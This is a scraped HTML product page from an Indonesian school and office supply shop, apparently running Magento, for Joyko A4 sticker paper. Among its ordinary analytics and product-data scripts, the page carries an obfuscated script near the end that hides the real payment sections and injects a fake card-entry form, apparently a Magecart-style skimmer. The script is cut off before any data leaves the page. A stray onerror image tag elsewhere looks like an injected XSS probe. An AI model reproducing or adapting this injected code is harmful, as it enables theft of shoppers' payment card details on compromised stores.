href="https://www.alattulissekolah.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattulissekolah.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulissekolah.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Jual Perlengkapan Kantor Grosir dan Sekolah Harga Murah" <img src="https://i.ibb.co.com/qYHMTh2w/alattulissekolah-co-id-1-banner-1400x350.jpg" alt="alattulissekolah-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(31);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.alattulissekolah.co.id/joyko-label-sticker-paper-lsp-09.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulissekolah.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-29W41PPDNC');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 6,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-11"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":6,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-29W41PPDNC"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-LSP09"],"content_category":"","content_name":"Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4","content_type":"product","contents":[{"id":"JK-LSP09","quantity":1}],"currency":"IDR","value":19000}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Supplier peralatan sekolah (alattulissekolah.co.id)",
        "url": "https://www.alattulissekolah.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulissekolah.co.id\/","name":"Distributor peralatan sekolah","about":"Supplier peralatan sekolah harga grosir murah jual atk lengkap distributor stationery kantor"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WholesaleStore","@id":"https:\/\/www.alattulissekolah.co.id\/","name":"Distributor ATK Bina Mandiri Stationery","description":"Jual alat alat sekolah dan kantor distributor stationery murah katalog atk lengkap","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulissekolah.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulissekolah.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulissekolah.co.id\/produk-kertas.html","name":"Produk Kertas"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulissekolah.co.id\/produk-kertas\/label-stiker.html","name":"Label Stiker"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulissekolah.co.id\/joyko-label-sticker-paper-lsp-09.html","name":"Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4"},"position":3}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4","description":"nama_produk: Joyko Label Sticker Paper LSP-09 # google_product_category: Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Pack # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Label Sticker Paper LSP-09","image":["https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg","https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-label-sku-jk-lb8-jk-lb9-jk-lb10-jk-lsp09-jk-lbsr10_wa3barre3q9imu15.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":19000,"url":"https:\/\/www.alattulissekolah.co.id\/joyko-label-sticker-paper-lsp-09.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-LSP09","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-LSP09","weight":"1.000000 kgs"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulissekolah.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulissekolah.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulissekolah.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulissekolah.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulissekolah.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulissekolah.co.id\/","minicartMaxItemsVisible":5,"websiteId":"6","maxItemsToDisplay":10,"storeId":"6","storeGroupId":"6","customerLoginUrl":"https:\/\/www.alattulissekolah.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulissekolah.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768504693}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var 